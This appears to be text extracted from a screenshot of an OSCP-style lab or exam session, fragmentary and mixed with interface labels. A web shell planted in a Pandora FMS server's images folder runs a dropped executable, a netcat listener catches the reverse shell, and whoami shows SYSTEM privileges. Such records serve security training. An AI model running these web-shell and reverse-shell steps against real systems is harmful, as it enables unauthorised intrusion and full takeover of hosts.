 My Clients Control Pan
页面载入出错
192.168.118.124/pandor
192.168.118.124/pandora_console/images/webshell.php?cmd=C:\WINDOWS\TEMP\1.exe
1
8
Kali Linux Kali Training Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB
nt authority\system
文件 动作 编辑 查看 帮助
c:\windo...\cmd.exe root@Chi....118.124 root@Chi....118.124 root@Chi....118.124
┌──(root💀Chinchin)-[~/桌面/OSCP/oscp-exam/192.168.118.124]
└─# nc -lvnp 1234
listening on [any] 1234 ...
connect to [192.168.49.118] from (UNKNOWN) [192.168.118.124] 50706
Microsoft Windows [Version 10.0.17763.3287]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\PandoraFMS\Apache\htdocs\pandora_console\images>whoami
whoami
nt authority\system
C:\PandoraFMS\Apache\htdocs\pandora_console\images>